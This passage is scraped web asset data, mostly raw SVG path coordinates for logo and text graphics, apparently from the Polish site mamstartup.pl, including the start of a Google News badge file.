1.456-.336h0zm4.434 11.408c-.075 0-.112-.053-.112-.16v-.64c0-.107.053-.16.16-.16h.064c.416-.011.736-.075.96-.192.235-.107.432-.315.592-.624.171-.299.352-.757.544-1.376.021-.043.021-.075 0-.096l-2.704-7.872-.016-.064c0-.075.048-.112.144-.112h.848c.096 0 .16.043.192.128l2.08 6.464c.011.021.027.032.048.032s.037-.011.048-.032l2.048-6.464c.032-.085.096-.128.192-.128h.832c.117 0 .16.059.128.176l-2.96 8.624c-.256.715-.496 1.243-.72 1.584s-.507.576-.848.704c-.331.139-.8.208-1.408.208h-.112 0zM20.665 82.804c.853 0 1.531.251 2.032.752.512.501.768 1.173.768 2.016v5.28c0 .107-.053.16-.16.16h-.816c-.107 0-.16-.053-.16-.16v-5.056c0-.587-.181-1.067-.544-1.44-.352-.373-.811-.56-1.376-.56-.587 0-1.061.181-1.424.544s-.544.837-.544 1.424v5.088c0 .107-.053.16-.16.16h-.816c-.107 0-.16-.053-.16-.16v-7.776c0-.107.053-.16.16-.16h.816c.107 0 .16.053.16.16v.688c0 .021.005.037.016.048.021.011.037.005.048-.016.469-.661 1.189-.992 2.16-.992h0zm7.965-.016c.96 0 1.701.245 2.224.736s.784 1.141.784 1.952v5.376c0 .107-.053.16-.16.16h-.816c-.107 0-.16-.053-.16-.16v-.656c0-.021-.011-.037-.032-.048-.011-.011-.027-.005-.048.016-.267.32-.613.565-1.04.736-.427.16-.901.24-1.424.24-.757 0-1.392-.192-1.904-.576s-.768-.971-.768-1.76c0-.8.288-1.429.864-1.888.587-.469 1.397-.704 2.432-.704h1.856c.043 0 .064-.021.064-.064v-.608c0-.544-.155-.971-.464-1.28-.299-.32-.768-.48-1.408-.48-.512 0-.928.101-1.248.304-.32.192-.517.464-.592.816-.032.107-.096.155-.192.144l-.864-.112c-.117-.021-.165-.064-.144-.128.085-.597.405-1.083.96-1.456s1.248-.56 2.08-.56h0zm-.448 7.376c.629 0 1.173-.155 1.632-.464.459-.32.688-.747.688-1.28v-1.248c0-.043-.021-.064-.064-.064h-1.68c-.704 0-1.269.144-1.696.432s-.64.688-.64 1.2c0 .469.16.827.48 1.072.331.235.757.352 1.28.352h0zm12.455.976c-.747 0-1.403-.144-1.968-.432a3.33 3.33 0 0 1-1.328-1.248c-.309-.533-.464-1.147-.464-1.84v-4.416c0-.693.155-1.307.464-1.84a3.22 3.22 0 0 1 1.328-1.232c.565-.299 1.221-.448 1.968-.448.736 0 1.387.144 1.952.432.576.288 1.019.693 1.328 1.216.309.512.464 1.093.464 1.744v.208c0 .107-.053.16-.16.16h-.816c-.107 0-.16-.053-.16-.16v-.192c0-.715-.24-1.296-.72-1.744-.469-.448-1.099-.672-1.888-.672s-1.424.229-1.904.688-.72 1.061-.72 1.808v4.48c0 .747.245 1.349.736 1.808s1.136.688 1.936.688c.779 0 1.397-.213 1.856-.64.469-.427.704-.997.704-1.712V86.34c0-.043-.021-.064-.064-.064h-2.352c-.107 0-.16-.053-.16-.16v-.672c0-.107.053-.16.16-.16h3.392c.107 0 .16.053.16.16v2.064c0 1.141-.341 2.032-1.024 2.672-.672.64-1.579.96-2.72.96h0zm9.153 0c-.768 0-1.429-.197-1.984-.592s-.939-.939-1.152-1.632c-.149-.491-.224-1.147-.224-1.968s.075-1.472.224-1.952a2.95 2.95 0 0 1 1.136-1.616c.555-.395 1.227-.592 2.016-.592.757 0 1.408.197 1.952.592a2.95 2.95 0 0 1 1.136 1.6c.149.459.224 1.115.224 1.968 0 .864-.075 1.52-.224 1.968-.203.693-.581 1.237-1.136 1.632-.544.395-1.2.592-1.968.592h0zm0-.992c.512 0 .949-.139 1.312-.416.363-.288.608-.672.736-1.152.096-.384.144-.923.144-1.616 0-.704-.043-1.243-.128-1.616-.128-.48-.379-.859-.752-1.136-.363-.288-.805-.432-1.328-.432s-.965.144-1.328.432c-.363.277-.608.656-.736 1.136-.085.373-.128.912-.128 1.616s.043 1.243.128 1.616c.117.48.357.864.72 1.152.373.277.827.416 1.36.416h0zm8.619.992c-.768 0-1.429-.197-1.984-.592s-.939-.939-1.152-1.632c-.149-.491-.224-1.147-.224-1.968s.075-1.472.224-1.952c.203-.683.581-1.221 1.136-1.616s1.227-.592 2.016-.592c.757 0 1.408.197 1.952.592a2.95 2.95 0 0 1 1.136 1.6c.149.459.224 1.115.224 1.968 0 .864-.075 1.52-.224 1.968-.203.693-.581 1.237-1.136 1.632-.544.395-1.2.592-1.968.592h0zm0-.992c.512 0 .949-.139 1.312-.416.363-.288.608-.672.736-1.152.096-.384.144-.923.144-1.616 0-.704-.043-1.243-.128-1.616-.128-.48-.379-.859-.752-1.136-.363-.288-.805-.432-1.328-.432s-.965.144-1.328.432c-.363.277-.608.656-.736 1.136-.085.373-.128.912-.128 1.616s.043 1.243.128 1.616c.117.48.357.864.72 1.152.373.277.827.416 1.36.416h0zm10.523-7.072c0-.107.053-.16.16-.16h.816c.107 0 .16.053.16.16v7.664c0 1.195-.347 2.069-1.04 2.624-.683.555-1.627.832-2.832.832-.245 0-.432-.005-.56-.016-.107-.011-.16-.069-.16-.176l.032-.736c0-.053.016-.096.048-.128.032-.021.069-.027.112-.016l.432.016c.992 0 1.712-.197 2.16-.592.448-.384.672-.997.672-1.84v-.592c0-.021-.011-.032-.032-.032-.011-.011-.027-.005-.048.016-.491.64-1.189.96-2.096.96-.693 0-1.312-.187-1.856-.56-.533-.373-.891-.901-1.072-1.584-.128-.437-.192-1.088-.192-1.952l.032-1.184c.032-.32.091-.608.176-.864.192-.64.539-1.152 1.04-1.536.501-.395 1.104-.592 1.808-.592.949 0 1.669.315 2.16.944.021.021.037.027.048.016.021-.011.032-.027.032-.048v-.624h0zm-.08 5.488a4.02 4.02 0 0 0 .064-.592l.016-1.024-.016-1.088a2.62 2.62 0 0 0-.08-.528c-.085-.448-.299-.816-.64-1.104-.331-.299-.752-.448-1.264-.448-.501 0-.928.144-1.28.432-.341.288-.581.661-.72 1.12-.107.341-.16.875-.16 1.6 0 .779.053 1.317.16 1.616a2.06 2.06 0 0 0 .688 1.12c.363.288.8.432 1.312.432.523 0 .949-.144 1.28-.432.341-.288.555-.656.64-1.104h0zm3.71 2.448c-.107 0-.16-.053-.16-.16v-10.88c0-.107.053-.16.16-.16h.816c.107 0 .16.053.16.16v10.88c0 .107-.053.16-.16.16h-.816 0zm9.636-5.408c.043.299.064.672.064 1.12v.512c0 .107-.053.16-.16.16h-5.168c-.043 0-.064.021-.064.064l.096 1.136c.117.48.368.859.752 1.136s.875.416 1.472.416c.448 0 .843-.101 1.184-.304a2.09 2.09 0 0 0 .8-.864c.064-.096.139-.117.224-.064l.624.368c.085.053.107.128.064.224-.267.512-.667.917-1.2 1.216-.533.288-1.147.432-1.84.432-.757-.011-1.392-.192-1.904-.544s-.88-.843-1.104-1.472c-.192-.512-.288-1.248-.288-2.208l.016-1.088c.021-.288.064-.544.128-.768.181-.693.544-1.248 1.088-1.664.555-.416 1.221-.624 2-.624.971 0 1.717.245 2.24.736s.848 1.184.976 2.08h0zm-3.216-1.824c-.523 0-.96.139-1.312.416-.341.267-.565.629-.672 1.088-.064.224-.107.587-.128 1.088 0 .043.021.064.064.064h4.144c.043 0 .064-.021.064-.064l-.096-1.024c-.117-.48-.357-.859-.72-1.136-.352-.288-.8-.432-1.344-.432h0zm15.438-3.808c0-.107.053-.16.16-.16h.816c.107 0 .16.053.16.16v10.88c0 .107-.053.16-.16.16h-.8c-.075 0-.139-.037-.192-.112l-5.456-8.88c-.011-.032-.027-.043-.048-.032-.021 0-.032.016-.032.048l.016 8.816c0 .107-.053.16-.16.16h-.816c-.107 0-.16-.053-.16-.16v-10.88c0-.107.053-.16.16-.16h.8c.075 0 .139.037.192.112l5.456 8.88c.011.032.027.048.048.048.021-.011.032-.032.032-.064l-.016-8.816h0zm10.024 5.632c.043.299.064.672.064 1.12v.512c0 .107-.053.16-.16.16H99.18c-.043 0-.064.021-.064.064l.096 1.136c.117.48.368.859.752 1.136s.875.416 1.472.416c.448 0 .843-.101 1.184-.304s.608-.491.8-.864c.064-.096.139-.117.224-.064l.624.368c.086.053.107.128.064.224a2.92 2.92 0 0 1-1.2 1.216c-.533.288-1.146.432-1.84.432-.757-.011-1.392-.192-1.904-.544s-.88-.843-1.104-1.472c-.192-.512-.288-1.248-.288-2.208l.016-1.088c.021-.288.064-.544.128-.768.181-.693.544-1.248 1.088-1.664.555-.416 1.222-.624 2-.624.971 0 1.718.245 2.24.736s.848 1.184.976 2.08h0zm-3.216-1.824c-.522 0-.96.139-1.312.416-.341.267-.565.629-.672 1.088-.064.224-.107.587-.128 1.088 0 .043.021.064.064.064h4.144c.043 0 .064-.021.064-.064l-.096-1.024c-.117-.48-.357-.859-.72-1.136-.352-.288-.8-.432-1.344-.432h0zm6.916 7.232c-.085 0-.144-.043-.176-.128l-2.272-7.792-.016-.048c0-.085.054-.128.16-.128h.832c.096 0 .155.048.176.144l1.696 6.304c.011.021.022.032.032.032.022 0 .038-.011.048-.032l1.728-6.304c.022-.096.08-.144.176-.144h.768c.096 0 .155.043.176.128l1.744 6.304c.011.021.027.032.048.032s.038-.011.048-.032l1.744-6.288c.022-.096.08-.144.176-.144l.832.016c.054 0 .091.016.112.048.032.032.043.075.032.128l-2.304 7.776c-.032.085-.09.128-.176.128h-.848c-.085 0-.144-.043-.176-.128L110.96 84.9c-.01-.021-.026-.032-.048-.032-.01 0-.021.011-.032.032l-1.696 5.984c-.032.085-.09.128-.176.128h-.864 0zm11.908.08c-.598 0-1.131-.096-1.6-.288-.459-.192-.816-.448-1.072-.768-.246-.32-.368-.677-.368-1.072v-.192c0-.107.053-.16.16-.16h.768a.14.14 0 0 1 .16.16v.128c0 .352.181.661.544.928.373.256.837.384 1.392.384s1.002-.123 1.344-.368c.341-.256.512-.576.512-.96 0-.267-.091-.485-.272-.656a1.8 1.8 0 0 0-.624-.4c-.235-.096-.603-.219-1.104-.368-.598-.171-1.088-.341-1.472-.512s-.71-.405-.976-.704c-.256-.309-.384-.699-.384-1.168a1.94 1.94 0 0 1 .8-1.632c.533-.405 1.237-.608 2.112-.608.586 0 1.104.096 1.552.288.458.192.81.459 1.056.8.245.331.368.704.368 1.12v.048a.14.14 0 0 1-.16.16h-.752c-.107 0-.16-.053-.16-.16v-.048c0-.363-.176-.667-.528-.912-.342-.245-.806-.368-1.392-.368-.544 0-.982.112-1.312.336-.331.213-.496.512-.496.896 0 .363.16.64.48.832s.816.384 1.488.576l1.504.512a2.73 2.73 0 0 1 .992.704c.277.299.416.693.416 1.184 0 .693-.272 1.248-.816 1.664s-1.264.624-2.16.624h0zm5.875-.112c-.267 0-.486-.085-.656-.256a.9.9 0 0 1-.24-.64c0-.267.08-.48.24-.64.17-.171.389-.256.656-.256.256 0 .469.085.64.256.17.16.256.373.256.64a.87.87 0 0 1-.256.64c-.171.171-.384.256-.64.256h0z" fill="#1a1818"/><path d="M20.985 124.172c-.8 0-1.509-.16-2.128-.48-.619-.331-1.099-.795-1.44-1.392-.331-.597-.496-1.285-.496-2.064v-3.648c0-.768.171-1.445.512-2.032a3.47 3.47 0 0 1 1.424-1.376c.619-.331 1.328-.496 2.128-.496.811 0 1.52.165 2.128.496.619.32 1.099.779 1.44 1.376.341.587.512 1.264.512 2.032v3.648c0 .779-.171 1.467-.512 2.064s-.821 1.061-1.44 1.392c-.608.32-1.317.48-2.128.48h0zm0-1.6c.672 0 1.211-.208 1.616-.624s.608-.965.608-1.648v-3.728c0-.693-.203-1.248-.608-1.664s-.944-.624-1.616-.624c-.661 0-1.195.208-1.6.624s-.608.971-.608 1.664v3.728c0 .683.203 1.232.608 1.648s.939.624 1.6.624h0zm12.766-4.624c.181.597.272 1.248.272 1.952 0 .757-.101 1.424-.304 2-.235.704-.613 1.253-1.136 1.648s-1.163.592-1.92.592c-.747 0-1.36-.283-1.84-.848-.021-.032-.043-.043-.064-.032s-.032.032-.032.064v.496a.2.2 0 0 1-.064.144c-.032.032-.075.048-.128.048h-1.472c-.053 0-.101-.016-.144-.048-.032-.043-.048-.091-.048-.144v-10.816c0-.053.016-.096.048-.128.043-.043.091-.064.144-.064h1.472c.053 0 .096.021.128.064.043.032.064.075.064.128v3.472c0 .032.011.053.032.064s.043.005.064-.016c.459-.544 1.067-.816 1.824-.816.789 0 1.44.197 1.952.592.523.395.907.944 1.152 1.648h0zm-2.016 3.824c.256-.448.384-1.061.384-1.84 0-.832-.16-1.483-.48-1.952-.288-.448-.715-.672-1.28-.672-.523 0-.923.235-1.2.704-.267.437-.4 1.072-.4 1.904 0 .821.123 1.44.368 1.856.277.512.693.768 1.248.768.299 0 .565-.064.8-.192.235-.139.421-.331.56-.576h0zm6.997 2.336c-.672 0-1.264-.096-1.776-.288-.501-.203-.891-.475-1.168-.816-.277-.352-.416-.741-.416-1.168v-.144c0-.053.016-.096.048-.128.043-.043.091-.064.144-.064h1.408c.053 0 .096.021.128.064.043.032.064.075.064.128v.032c0 .267.144.501.432.704.299.192.672.288 1.12.288.427 0 .773-.085 1.04-.256.267-.181.4-.405.4-.672 0-.245-.112-.427-.336-.544-.213-.128-.565-.261-1.056-.4l-.608-.192a9.03 9.03 0 0 1-1.376-.512 2.79 2.79 0 0 1-.944-.736c-.256-.32-.384-.725-.384-1.216 0-.747.293-1.339.88-1.776.587-.448 1.36-.672 2.32-.672.651 0 1.221.107 1.712.32.491.203.869.491 1.136.864.267.363.4.779.4 1.248a.2.2 0 0 1-.064.144c-.032.032-.075.048-.128.048h-1.36c-.053 0-.101-.016-.144-.048-.032-.043-.048-.091-.048-.144 0-.277-.139-.507-.416-.688-.267-.192-.635-.288-1.104-.288-.416 0-.757.08-1.024.24-.256.149-.384.363-.384.64 0 .256.123.453.368.592.256.128.677.272 1.264.432l.352.096a10.56 10.56 0 0 1 1.424.528c.384.171.709.416.976.736.267.309.4.715.4 1.216a2.1 2.1 0 0 1-.896 1.792c-.597.427-1.392.64-2.384.64h0zm11.647-5.104a5.7 5.7 0 0 1 .064.896l-.016.496c0 .128-.064.192-.192.192h-5.008a.07.07 0 0 0-.08.08c.032.352.08.592.144.72.256.768.88 1.157 1.872 1.168.725 0 1.301-.299 1.728-.896.043-.064.096-.096.16-.096.043 0 .08.016.112.048l.992.816c.096.075.112.16.048.256-.331.469-.773.832-1.328 1.088-.544.256-1.152.384-1.824.384-.832 0-1.541-.187-2.128-.56-.576-.373-.997-.896-1.264-1.568-.245-.576-.368-1.376-.368-2.4 0-.619.064-1.12.192-1.504.213-.747.613-1.333 1.2-1.76.597-.437 1.312-.656 2.144-.656 2.101 0 3.285 1.099 3.552 3.296h0zm-3.552-1.696c-.395 0-.725.101-.992.304-.256.192-.437.464-.544.816-.064.181-.107.416-.128.704-.021.053 0 .08.064.08h3.248a.07.07 0 0 0 .08-.08c-.021-.267-.053-.469-.096-.608-.096-.384-.288-.683-.576-.896-.277-.213-.629-.32-1.056-.32h0zm9.02-1.568c.341 0 .64.069.896.208.085.043.117.123.096.24l-.272 1.44c-.011.128-.085.165-.224.112-.16-.053-.347-.08-.56-.08l-.32.016c-.448.021-.821.181-1.12.48-.299.288-.448.667-.448 1.136v4.528a.2.2 0 0 1-.064.144c-.032.032-.075.048-.128.048h-1.472c-.053 0-.101-.016-.144-.048-.032-.043-.048-.091-.048-.144v-7.792c0-.053.016-.096.048-.128.043-.043.091-.064.144-.064h1.472c.053 0 .096.021.128.064.043.032.064.075.064.128v.72c0 .043.005.069.016.08.021 0 .043-.016.064-.048a2.11 2.11 0 0 1 1.872-1.04h0zm4.309 8.272c-.117 0-.192-.053-.224-.16l-2.288-7.808-.016-.064c0-.107.059-.16.176-.16h1.52c.117 0 .192.053.224.16l1.328 5.344c.011.032.027.048.048.048s.037-.016.048-.048l1.392-5.344c.032-.107.107-.16.224-.16h1.328c.117 0 .192.053.224.16l1.424 5.344c.011.032.027.048.048.048s.037-.016.048-.048l1.424-5.344c.032-.107.107-.16.224-.16l1.504.032c.064 0 .107.021.128.064.032.032.043.08.032.144l-2.304 7.792c-.032.107-.101.16-.208.16h-1.536c-.117 0-.192-.053-.224-.16l-1.408-4.88c-.011-.032-.027-.048-.048-.048s-.037.016-.048.048l-1.296 4.88c-.032.107-.107.16-.224.16h-1.52 0zm14.968-7.984c0-.053.016-.096.048-.128.043-.043.091-.064.144-.064h1.456c.053 0 .096.021.128.064.043.032.064.075.064.128v7.792a.2.2 0 0 1-.064.144c-.032.032-.075.048-.128.048h-1.456c-.053 0-.101-.016-.144-.048-.032-.043-.048-.091-.048-.144v-.512c0-.032-.011-.053-.032-.064s-.043 0-.064.032c-.437.565-1.093.848-1.968.848-.811 0-1.493-.235-2.048-.704-.544-.469-.816-1.136-.816-2v-5.392c0-.053.016-.096.048-.128.043-.043.091-.064.144-.064h1.472c.053 0 .096.021.128.064.043.032.064.075.064.128v4.864c0 .501.128.901.384 1.2.267.299.635.448 1.104.448.48 0 .864-.149 1.152-.448s.432-.699.432-1.2v-4.864h0zm4.716-1.312c-.331 0-.603-.107-.816-.32s-.32-.485-.32-.816.107-.603.32-.816.485-.32.816-.32.603.107.816.32.32.485.32.816-.107.603-.32.816-.485.32-.816.32h0zm-2.608 12.576c-.128 0-.192-.064-.192-.192v-1.184c0-.128.069-.187.208-.176.608.011 1.04-.101 1.296-.336.256-.224.384-.597.384-1.12l-.016-8.256c0-.053.016-.096.048-.128.043-.043.091-.064.144-.064h1.472c.053 0 .096.021.128.064.043.032.064.075.064.128v8.24c0 .779-.112 1.387-.336 1.824-.213.437-.576.752-1.088.944-.501.192-1.205.277-2.112.256h0zm12.555-11.584c.864 0 1.552.256 2.064.768.523.512.784 1.211.784 2.096v5.248a.2.2 0 0 1-.064.144c-.032.032-.075.048-.128.048h-1.472c-.053 0-.101-.016-.144-.048-.032-.043-.048-.091-.048-.144v-4.864c0-.491-.139-.885-.416-1.184-.277-.309-.645-.464-1.104-.464s-.832.149-1.12.448c-.277.299-.416.693-.416 1.184v4.88a.2.2 0 0 1-.064.144c-.032.032-.075.048-.128.048h-1.472c-.053 0-.101-.016-.144-.048-.032-.043-.048-.091-.048-.144v-7.792c0-.053.016-.096.048-.128.043-.043.091-.064.144-.064h1.472c.053 0 .096.021.128.064.043.032.064.075.064.128v.512c0 .032.011.053.032.064s.037 0 .048-.032c.437-.576 1.099-.864 1.984-.864h0zm7.803 0c.672 0 1.264.117 1.776.352s.907.56 1.184.976c.277.405.416.869.416 1.392v5.392c0 .053-.021.101-.064.144-.032.032-.075.048-.128.048h-1.472c-.053 0-.101-.016-.144-.048-.032-.043-.048-.091-.048-.144v-.512c0-.032-.011-.048-.032-.048-.021-.011-.043-.005-.064.016-.523.576-1.28.864-2.272.864-.8 0-1.461-.203-1.984-.608-.512-.405-.768-1.008-.768-1.808 0-.832.288-1.477.864-1.936.587-.469 1.408-.704 2.464-.704h1.712a.07.07 0 0 0 .08-.08v-.384c0-.416-.123-.736-.368-.96-.245-.235-.613-.352-1.104-.352-.405 0-.736.075-.992.224-.245.139-.4.336-.464.592-.032.128-.107.181-.224.16l-1.552-.192a.6.6 0 0 1-.144-.048c-.032-.032-.043-.069-.032-.112.085-.651.432-1.184 1.04-1.6.619-.416 1.392-.624 2.32-.624h0zm-.384 6.96c.523 0 .971-.139 1.344-.416s.56-.629.56-1.056v-.752a.07.07 0 0 0-.08-.08h-1.344c-.565 0-1.013.107-1.344.32a1.03 1.03 0 0 0-.48.912c0 .341.123.608.368.8.256.181.581.272.976.272h0zm8.564 1.44c-.672 0-1.264-.096-1.776-.288-.502-.203-.891-.475-1.168-.816-.278-.352-.416-.741-.416-1.168v-.144c0-.053.016-.096.048-.128.042-.043.09-.064.144-.064h1.408c.053 0 .096.021.128.064.042.032.064.075.064.128v.032c0 .267.144.501.432.704.298.192.672.288 1.12.288.426 0 .773-.085 1.04-.256.266-.181.4-.405.4-.672 0-.245-.112-.427-.336-.544-.214-.128-.566-.261-1.056-.4l-.608-.192c-.544-.16-1.003-.331-1.376-.512s-.688-.427-.944-.736c-.256-.32-.384-.725-.384-1.216 0-.747.293-1.339.88-1.776.586-.448 1.36-.672 2.32-.672.65 0 1.221.107 1.712.32.49.203.869.491 1.136.864.266.363.4.779.4 1.248 0 .053-.022.101-.064.144-.032.032-.075.048-.128.048h-1.36c-.054 0-.102-.016-.144-.048-.032-.043-.048-.091-.048-.144 0-.277-.139-.507-.416-.688-.267-.192-.635-.288-1.104-.288-.416 0-.758.08-1.024.24-.256.149-.384.363-.384.64 0 .256.122.453.368.592.256.128.677.272 1.264.432l.352.096c.565.171 1.04.347 1.424.528.384.171.709.416.976.736.266.309.4.715.4 1.216a2.1 2.1 0 0 1-.896 1.792c-.598.427-1.392.64-2.384.64h0z" fill="#16b777"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://mamstartup.pl/wp-content/themes/mamstartup/resources/images/googlenews_desktop.svg
body_size: 8880
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="691" height="68" xmlns:v="https://vecta.io/nano"><style><![CDATA[.B{fill-opacity:.2}.C{fill-rule:evenodd}.D{fill:#fff}.E{fill:#1a237e}]]></style><defs><radialGradient cx="22.53747%" cy="8.101872%" fx="22.53747%" fy="8.101872%" r="118.86042%" gradientTransform="translate(0.2253747,0.08101872),scale(0.8181742,1),translate(-0.2253747,-0.08101872)" id="A"><stop offset="0%" stop-color="#fff" stop-opacity=".102"/><stop offset="100%" stop-color="#fff" stop-opacity="0"/></radialGradient><path d="M0 0h623v28H0V0z" id="B"/><clipPath id="C"><use xlink:href="#B"/></clipPath></defs><g class="C"><path d="M0 0h691v68H0V0z" fill="#222128" fill-opacity=".051"/><path d="M34 20h623v28H34V20z" fill-opacity="0" class="D"/></g><g clip-path="url(#C)" transform="translate(34 20)" class="C"><path d="M60.18 22c-.12 0-.2-.053-.24-.16l-.8-2.52c-.013-.04-.04-.06-.08-.06h-5.98c-.04 0-.067.02-.08.06l-.8 2.52c-.04.107-.12.16-.24.16h-1.08c-.147 0-.2-.073-.16-.22l4.42-13.62c.04-.107.12-.16.24-.16h1.36c.12 0 .2.053.24.16l4.44 13.62.02.08c0 .093-.06.14-.18.14h-1.08 0zm-6.78-4c-.013.027-.013.053 0 .08.027.013.053.02.08.02h5.16c.027 0 .047-.007.06-.02.027-.027.033-.053.02-.08l-2.6-8.16c-.013-.027-.033-.04-.06-.04s-.047.013-.06.04L53.4 18h0zm18.692-5.14c0 .133-.067.2-.2.2h-2.26a.07.07 0 0 0-.08.08v5.9c0 .64.14 1.093.42 1.36.293.253.747.38 1.36.38h.5c.133 0 .2.067.2.2v.82c0 .133-.067.2-.2.2a9.85 9.85 0 0 1-.74.02c-.96 0-1.687-.18-2.18-.54s-.74-1.027-.74-2v-6.34c0-.053-.027-.08-.08-.08h-1.22c-.133 0-.2-.067-.2-.2v-.78c0-.133.067-.2.2-.2h1.22c.053 0 .08-.027.08-.08V9.48c0-.133.067-.2.2-.2h.98c.133 0 .2.067.2.2v2.32a.07.07 0 0 0 .08.08h2.26c.133 0 .2.067.2.2v.78h0zm6.145-1.14c1.2 0 2.127.307 2.78.92s.98 1.427.98 2.44v6.72c0 .133-.067.2-.2.2h-1.02c-.133 0-.2-.067-.2-.2v-.82c0-.027-.013-.047-.04-.06-.013-.013-.033-.007-.06.02-.333.4-.767.707-1.3.92-.533.2-1.127.3-1.78.3-.947 0-1.74-.24-2.38-.72s-.96-1.213-.96-2.2c0-1 .36-1.787 1.08-2.36.733-.587 1.747-.88 3.04-.88h2.32a.07.07 0 0 0 .08-.08v-.76c0-.68-.193-1.213-.58-1.6-.373-.4-.96-.6-1.76-.6-.64 0-1.16.127-1.56.38-.4.24-.647.58-.74 1.02-.04.133-.12.193-.24.18l-1.08-.14c-.147-.027-.207-.08-.18-.16.107-.747.507-1.353 1.2-1.82s1.56-.7 2.6-.7h0zm-.56 9.22c.787 0 1.467-.193 2.04-.58.573-.4.86-.933.86-1.6V17.2a.07.07 0 0 0-.08-.08h-2.1c-.88 0-1.587.18-2.12.54a1.71 1.71 0 0 0-.8 1.5c0 .587.2 1.033.6 1.34.413.293.947.44 1.6.44h0zM85.052 22c-.133 0-.2-.067-.2-.2V8.2c0-.133.067-.2.2-.2h1.02c.133 0 .2.067.2.2v8.18c0 .027.007.047.02.06.027.013.053.007.08-.02l4.24-4.44c.067-.067.147-.1.24-.1h1.2c.08 0 .133.027.16.08s.013.107-.04.16l-2.56 2.84c-.027.027-.033.06-.02.1l3.06 6.7.02.08c0 .107-.06.16-.18.16h-1.08c-.107 0-.18-.053-.22-.16L88.612 16c-.027-.053-.06-.06-.1-.02l-2.2 2.32c-.027.027-.04.06-.04.1v3.4c0 .133-.067.2-.2.2h-1.02 0zm15.724 0c-.107 0-.18-.053-.22-.16l-2.84-9.74-.02-.06c0-.107.067-.16.2-.16h1.04c.12 0 .193.06.22.18l2.12 7.88c.013.027.026.04.04.04.026 0 .046-.013.06-.04l2.16-7.88c.026-.12.1-.18.22-.18h.96c.12 0 .193.053.22.16l2.18 7.88c.013.027.033.04.06.04s.046-.013.06-.04l2.18-7.86c.026-.12.1-.18.22-.18l1.04.02c.066 0 .113.02.14.06.04.04.053.093.04.16l-2.88 9.72c-.04.107-.114.16-.22.16h-1.06c-.107 0-.18-.053-.22-.16l-2.18-7.48c-.014-.027-.034-.04-.06-.04-.014 0-.027.013-.04.04l-2.12 7.48c-.04.107-.114.16-.22.16h-1.08 0zm19.978.16c-.96 0-1.787-.247-2.48-.74s-1.174-1.173-1.44-2.04c-.187-.613-.28-1.433-.28-2.46s.093-1.84.28-2.44c.253-.853.726-1.527 1.42-2.02s1.533-.74 2.52-.74c.946 0 1.76.247 2.44.74.693.493 1.166 1.16 1.42 2 .186.573.28 1.393.28 2.46 0 1.08-.094 1.9-.28 2.46-.254.867-.727 1.547-1.42 2.04-.68.493-1.5.74-2.46.74h0zm0-1.24c.64 0 1.186-.173 1.64-.52.453-.36.76-.84.92-1.44.12-.48.18-1.153.18-2.02 0-.88-.054-1.553-.16-2.02a2.52 2.52 0 0 0-.94-1.42c-.454-.36-1.007-.54-1.66-.54s-1.207.18-1.66.54c-.454.347-.76.82-.92 1.42-.107.467-.16 1.14-.16 2.02s.053 1.553.16 2.02c.146.6.446 1.08.9 1.44.466.347 1.033.52 1.7.52h0zm13.178-8.84c0-.133.067-.2.2-.2h1.02c.134 0 .2.067.2.2v9.58c0 1.493-.433 2.587-1.3 3.28-.853.693-2.033 1.04-3.54 1.04-.306 0-.54-.007-.7-.02-.133-.013-.2-.087-.2-.22l.04-.92c0-.067.02-.12.06-.16.04-.027.087-.033.14-.02l.54.02c1.24 0 2.14-.247 2.7-.74.56-.48.84-1.247.84-2.3v-.74c0-.027-.013-.04-.04-.04-.013-.013-.033-.007-.06.02-.613.8-1.486 1.2-2.62 1.2-.866 0-1.64-.233-2.32-.7-.666-.467-1.113-1.127-1.34-1.98-.16-.547-.24-1.36-.24-2.44l.04-1.48c.04-.4.114-.76.22-1.08.24-.8.674-1.44 1.3-1.92.627-.493 1.38-.74 2.26-.74 1.187 0 2.087.393 2.7 1.18.027.027.047.033.06.02.027-.013.04-.033.04-.06v-.78h0zm-.1 6.86c.04-.2.067-.447.08-.74l.02-1.28-.02-1.36c-.013-.24-.046-.46-.1-.66-.106-.56-.373-1.02-.8-1.38-.413-.373-.94-.56-1.58-.56-.626 0-1.16.18-1.6.54a2.88 2.88 0 0 0-.9 1.4c-.133.427-.2 1.093-.2 2 0 .973.067 1.647.2 2.02.134.56.42 1.027.86 1.4.454.36 1 .54 1.64.54.654 0 1.187-.18 1.6-.54.427-.36.694-.82.8-1.38h0zm8.323 3.22c-.96 0-1.786-.247-2.48-.74s-1.173-1.173-1.44-2.04c-.186-.613-.28-1.433-.28-2.46s.094-1.84.28-2.44c.254-.853.727-1.527 1.42-2.02s1.534-.74 2.52-.74c.947 0 1.76.247 2.44.74.694.493 1.167 1.16 1.42 2 .187.573.28 1.393.28 2.46 0 1.08-.093 1.9-.28 2.46-.253.867-.726 1.547-1.42 2.04-.68.493-1.5.74-2.46.74h0zm0-1.24c.64 0 1.187-.173 1.64-.52.454-.36.76-.84.92-1.44.12-.48.18-1.153.18-2.02 0-.88-.053-1.553-.16-2.02-.16-.6-.473-1.073-.94-1.42-.453-.36-1.006-.54-1.66-.54s-1.206.18-1.66.54c-.453.347-.76.82-.92 1.42-.106.467-.16 1.14-.16 2.02s.054 1.553.16 2.02c.147.6.447 1.08.9 1.44.467.347 1.034.52 1.7.52h0zm-.76-10.36c-.08 0-.133-.02-.16-.06-.026-.053-.02-.113.02-.18l1.2-2.18c.04-.093.12-.14.24-.14h.9c.08 0 .127.027.14.08.027.04.02.093-.02.16l-1.36 2.18c-.066.093-.146.14-.24.14h-.72 0zM149.118 22c-.133 0-.2-.067-.2-.2V8.2c0-.133.067-.2.2-.2h1.02c.133 0 .2.067.2.2v13.6c0 .133-.067.2-.2.2h-1.02 0zm12.069-6.76c.054.373.08.84.08 1.4v.64c0 .133-.066.2-.2.2h-6.46a.07.07 0 0 0-.08.08l.12 1.42c.147.6.46 1.073.94 1.42s1.094.52 1.84.52c.56 0 1.054-.127 1.48-.38a2.61 2.61 0 0 0 1-1.08c.08-.12.174-.147.28-.08l.78.46c.107.067.134.16.08.28-.333.64-.833 1.147-1.5 1.52-.666.36-1.433.54-2.3.54-.946-.013-1.74-.24-2.38-.68s-1.1-1.053-1.38-1.84c-.24-.64-.36-1.56-.36-2.76l.02-1.36c.027-.36.08-.68.16-.96.227-.867.68-1.56 1.36-2.08.694-.52 1.527-.78 2.5-.78 1.214 0 2.147.307 2.8.92s1.06 1.48 1.22 2.6h0zm-4.02-2.28c-.653 